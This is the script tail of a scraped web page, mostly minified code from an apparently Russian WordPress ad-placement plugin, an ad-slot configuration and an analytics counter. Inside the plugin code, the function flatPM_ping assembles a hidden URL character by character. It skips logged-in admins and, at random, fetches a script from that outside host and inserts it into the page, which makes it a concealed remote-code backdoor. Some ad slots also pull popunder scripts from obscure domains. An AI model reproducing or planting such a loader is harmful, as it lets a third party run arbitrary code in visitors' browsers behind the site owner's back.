0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"132804","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>\n<script src='https:\/\/news.2xclock.com\/loader.min.js' crossorigin='use-credentials' async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"132794","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132800","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132807","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132801","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"132798","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"132799","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"132819","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"132820","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"132821","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454161, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454161" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

